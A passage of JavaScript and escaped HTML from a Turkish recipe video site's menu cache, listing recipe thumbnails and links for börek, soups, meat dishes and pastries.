class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\">Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\">Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/12\/evde-kolay-borek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\">Evde Kolay B\u00f6rek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/09\/kahvaltilik-tava-boregi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\">Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/1-lahana-1-havucla-borek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\">1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/10\/patatesli-rulo-borek-buzlukta-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Patatesli Rulo B\u00f6rek Buzlukta\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\">Patatesli Rulo B\u00f6rek Buzlukta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 50;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-diyet-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Diyet\" title=\"\u00c7orba Tarifleri Diyet\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\">\u00c7orba Tarifleri Diyet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Kolay\" title=\"\u00c7orba Tarifleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\">\u00c7orba Tarifleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/kelle-paca-corbasi-nasil-yapilir-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\">Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/04\/lokanta-usulu-ezogelin-corba-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\">Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/11\/izmir-kofte-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\">\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/evde-cennet-hurmasi-nasil-kurutulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\">Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/hatay-usulu-doner-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\">Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/02\/kolay-hamur-kizartmasi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Hamur K\u0131zartmas\u0131\" title=\"Kolay Hamur K\u0131zartmas\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\">Kolay Hamur K\u0131zartmas\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697154a092be8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697154a092be8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1452;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/25-farkli-kolay-pogaca-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\">25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\">Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli<\/a><\/h3>            <\/div>\r\n        